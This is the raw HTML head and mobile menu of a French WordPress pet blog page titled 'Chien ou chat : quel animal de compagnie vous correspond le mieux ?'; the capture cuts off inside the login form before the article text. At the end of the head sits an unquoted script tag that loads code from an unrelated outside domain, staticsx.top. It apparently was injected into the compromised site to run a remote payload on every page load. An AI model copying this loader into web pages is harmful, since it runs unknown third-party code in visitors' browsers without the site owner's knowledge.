

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/chien-chat-quel-animal-compagnie-vous-correspond/
body_size: 30456
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Chien ou chat : quel animal de compagnie vous correspond le mieux ? | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/chien-chat-quel-animal-compagnie-vous-correspond/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Chien ou chat : quel animal de compagnie vous correspond le mieux ? Flux des commentaires" href="https://www.carnivores-rapaces.org/chien-chat-quel-animal-compagnie-vous-correspond/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/posts/965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.carnivores-rapaces.org/?p=965' />
<link rel="alternate" type="application/json+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fchien-chat-quel-animal-compagnie-vous-correspond%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.carnivores-rapaces.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fchien-chat-quel-animal-compagnie-vous-correspond%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"46a971f82e","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"46a971f82e","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="b5c3aad7d3";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>

<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-965 single-format-standard chien-chat-quel-animal-compagnie-vous-correspond global-block-template-1 td-animals-pro tdb_template_377 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
